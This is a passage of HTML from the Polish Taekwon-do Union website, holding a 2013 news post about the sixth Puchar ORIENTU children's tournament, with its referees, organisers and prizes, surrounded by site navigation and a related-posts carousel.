		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-2313" class="post-2313 post type-post status-publish format-standard hentry category-z-zycia-klubow">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
                <h1 class="entry-title fn">VI Puchar ORIENTU</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2013-12-20T09:04:05+01:00">20 grudnia 2013</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p style="text-align: justify;">Miło nam móc po raz kolejny podzielić się wrażeniami z wewnątrzklubowego turnieju taekwondo dla dzieci i młodzików zorganizowanego przez KS &#8222;ORIENT&#8221;.&nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;" align="center">W tegorocznej, szóstej edycji turnieju&nbsp;<strong>Puchar ORIENTU</strong>&nbsp;udział wzięło&nbsp;150 zawodników i zawodniczek&nbsp;z następujących sekcji Klubu Sportowego „Orient”:&nbsp;Częstochowa Raków, Częstochowa Północ, Pajęczno, Radomsko, Łazy, Będzin, Zawiercie, Blachownia.</p>
<p style="text-align: center;" align="center"><a rel="nofollow" href="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608.jpg"><img decoding="async" data-attachment-id="2314" data-permalink="https://www.put.org.pl/2013/12/vi-puchar-orientu/dsc_0608/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608.jpg" data-orig-size="3840,2160" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C6903&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1387108984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.015625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="DSC_0608" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-300x168.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-1024x576.jpg" class=" wp-image-2314 aligncenter jetpack-lazy-image" style="margin-top: 6px; margin-bottom: 6px;" title="DSC_0608" src="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-150x150.jpg" alt width="150" height="150" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-attachment-id="2314" data-permalink="https://www.put.org.pl/2013/12/vi-puchar-orientu/dsc_0608/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608.jpg" data-orig-size="3840,2160" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C6903&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1387108984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.015625&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="DSC_0608" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-300x168.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-1024x576.jpg" class=" wp-image-2314 aligncenter" style="margin-top: 6px; margin-bottom: 6px;" title="DSC_0608" src="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0608-150x150.jpg" alt="" width="150" height="150" /></noscript></a></p>
<p style="text-align: justify;" align="center"><span id="more-2313"></span></p>
<p style="text-align: justify;">Zawody sędziowali licencjonowani sędziowie Polskiej Unii Taekwondo: Marek Sosiński, Daniel Dąbrowski, Anna Bąbik, Monika Cieślik, Renata Maier-Hoppe, Ewa Kocyba, Mariusz Wencel, Agnieszka Horbatiuk, Piotr Czyż. W organizacji zawodów pomagali &nbsp;starsi doświadczeni zawodnicy: Katarzyna Banasik, Patryk Horbatiuk, Klaudia Wójcik, Artur Kula, Dariusz Szczerbiński, Mateusz Tatar, Marcin Szajkowski, Michał Szajkowski, Mateusz Sadek, Weronika Burdzyńska, Oskar Dębski, Kinga Mesjasz.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Zawody zorganizowali instruktorzy: Zbigniew Pawlak VI Dan i Magdalena Makowska III Dan przy współudziale Urzędu Gminy i Miasta Pajęczno. Sekretarzem zawodów była Marta Brylińska.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Turniej swoja obecnością zaszczycił&nbsp; Burmistrz&nbsp; Pajęczna – Pan Dariusz Tokarski, który nie tylko przywitał zawodników i kibiców, ale także wręczył medale najmłodszym zwycięzcom.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577.jpg"><img decoding="async" data-attachment-id="2315" data-permalink="https://www.put.org.pl/2013/12/vi-puchar-orientu/dsc_0577/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577.jpg" data-orig-size="3840,2160" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C6903&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1387097923&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="DSC_0577" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-300x168.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-1024x576.jpg" class="size-thumbnail wp-image-2315 aligncenter jetpack-lazy-image" style="margin-top: 6px; margin-bottom: 6px;" title="DSC_0577" src="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-150x150.jpg" alt width="150" height="150" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-attachment-id="2315" data-permalink="https://www.put.org.pl/2013/12/vi-puchar-orientu/dsc_0577/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577.jpg" data-orig-size="3840,2160" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C6903&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1387097923&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="DSC_0577" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-300x168.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-1024x576.jpg" class="size-thumbnail wp-image-2315 aligncenter" style="margin-top: 6px; margin-bottom: 6px;" title="DSC_0577" src="http://www.put.org.pl/wp-content/uploads/2013/12/DSC_0577-150x150.jpg" alt="" width="150" height="150" /></noscript></a></p>
<p style="text-align: justify;">Wszystkie dzieci otrzymały dyplomy uczestnictwa i prezenty od Mikołaja: paczki ze słodyczami oraz klubowe czapki. Zwycięzcy kategorii dodatkowo otrzymali dyplomy za zajęcie miejsca i tłoczone specjalnie na tę imprezę medale.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Dzieci miały także możliwość obejrzenia pokazów psich zaprzęgów, a także przejażdżki rikszą ciągnięta przez psy. Pokaz przygotowali zawodnicy Klubu Sportowego „Silesia Extreme” z Katowic. Czas spędzony na boisku umiliło uczestnikom ognisko zorganizowane przez p. Joannę Pęciak.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Wszystkim naszym zawodnikom serdecznie gratulujemy. Mamy nadzieje na kolejne sportowe emocje już niebawem.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2313" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2013%2F12%2Fvi-puchar-orientu%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2013%2F12%2Fvi-puchar-orientu%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="https://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
